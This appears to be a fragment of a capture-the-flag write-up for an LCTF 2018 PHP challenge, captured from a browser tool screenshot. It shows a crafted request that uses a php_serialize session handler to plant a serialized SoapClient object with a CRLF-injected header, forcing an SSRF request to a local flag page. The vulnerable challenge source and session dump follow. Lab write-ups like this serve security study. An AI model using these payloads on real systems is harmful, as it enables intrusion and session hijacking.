 Load URL
Split URL
Execute
http://172.81.210.82/?f=session_start&name=|O%3A10%3A%22SoapClient%22%3A5%3A%7Bs%3A3%3A%22uri%22%3Bs%3A3%3A%22123%22%3Bs%3A8
%3A%22location%22%3Bs%3A25%3A%22http%3A%2F%2Flocalhost%2Fflag.php%22%3Bs%3A15%3A%22_stream_context%22%3Bi%3A0%3Bs%3A11
%3A%22_user_agent%22%3Bs%3A52%3A%22AAA%3ABBB%0D%0ACookie%3APHPSESSID%3Db8govp8041cfm1cb307bsf66v3%22%3Bs%3A13%3A%22_soap_version
%22%3Bi%3A1%3B%7D
Enable Post data Enable Referrer
Post data
serialize_handler=php_serialize
<?php
highlight_file(__FILE__);
$b = 'implode';
call_user_func($_GET[f],$_POST);
session_start();
if(isset($_GET[name])){
$_SESSION[name] = $_GET[name];
}
var_dump($_SESSION);
$a = array(reset($_SESSION),'welcome_to_the_lctf2018');
call_user_func($b,$a);
?>
array(1) { ["name"]=> string(222) "|O:10:"SoapClient":5:{s:3:"uri";s:3:"123";s:8:"location";s:25:"http://localhost
/flag.php";s:15:"_stream_context";i:0;s:11:"_user_agent";s:52:"AAA:BBB Cookie:PHPSESSID=b8govp8041cfm1cb307bsf66v3";s:13:"_soap_version";
i:1;}" }